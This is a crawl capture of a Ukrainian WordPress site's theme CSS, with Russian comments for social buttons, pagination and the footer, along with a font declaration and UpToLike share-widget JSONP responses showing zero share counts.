    font-size: 14px;
    width: auto;
}


/*соц кнопки*/
.uptl_container {
    float: right;
}
.post-ratings {
    float: left;
    width: auto;
}
.rating{
    padding: 20px 0 0;
    overflow: hidden;
}
.register{
    padding-bottom: 15px;
}
.register div{
    padding-bottom: 5px;
}
/*пагинация*/
.wrapPagination{
    display: table;
    margin: 0 auto;
    padding: 20px 0;
}
.wrapPagination a{
    color: #000;
}

.footer{
    padding: 5px;
}
.inlineBlocks{
    float: left;
    display: table;
    margin-right: 50px;
    height: 100%;
}
.inlineBlocks:last-child{
    margin-right: 0;
}
.footerMenu {
    display: table-cell;
    overflow: hidden;
    vertical-align: middle;
}
.footerMenu li{
    display: inline-block;
    margin-right: 7px;
}
.footerMenu li a{
    text-transform: uppercase;
    text-decoration: none;
    color: #004276;
}
.footerMenu li a:hover{
    text-decoration: underline;
    color: #062976;
}
.footerSocial{
    display: table-cell;
    vertical-align: middle;
}
#wpuf-login-form{
    padding-bottom: 15px;
}
.bPost p img{
    max-width: 100%;
    height: auto;
}
.maxHeight{
    max-height: 1700px;
    overflow: hidden;
}


--- FILE ---
content_type: text/css
request_url: http://xn--o1ap.xn--j1amh/wp-content/themes/theme4/css/fonts.css?ver=4.4.16
body_size: 157
content:
@font-face {
    font-family: aAvanteLt; /* Имя шрифта */
    src: url(../fonts/aavantelt_light.ttf); /* Путь к файлу со шрифтом */
}



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zeG5vMWFweG5qMWFtaCUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHAlM0ElMkYlMkZ4bi0tbzFhcC54bi0tajFhbWglMkZhcmNoaXZlcyUyRjIwMzczJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768854944106908
body_size: 391
content:
callback__utl_cb_share_1768854944106908([{
    "pid": "1450442",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2F%D1%87%D0%BF.%D1%83%D0%BA%D1%80%2Farchives%2F20373",
    "urlWithToken": "http%3A%2F%2F%D1%87%D0%BF.%D1%83%D0%BA%D1%80%2Farchives%2F20373%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zeG5vMWFweG5qMWFtaCUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHAlM0ElMkYlMkZ4bi0tbzFhcC54bi0tajFhbWglMkZhcmNoaXZlcyUyRjExMTMwJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768854944105764
body_size: 391
content:
callback__utl_cb_share_1768854944105764([{
    "pid": "1450442",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2F%D1%87%D0%BF.%D1%83%D0%BA%D1%80%2Farchives%2F11130",
    "urlWithToken": "http%3A%2F%2F%D1%87%D0%BF.%D1%83%D0%BA%D1%80%2Farchives%2F11130%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768854942490762
body_size: 396
content:
cb__utl_cb_share_1768854942490762('1ea92d09c43527572b24fe052f11127b');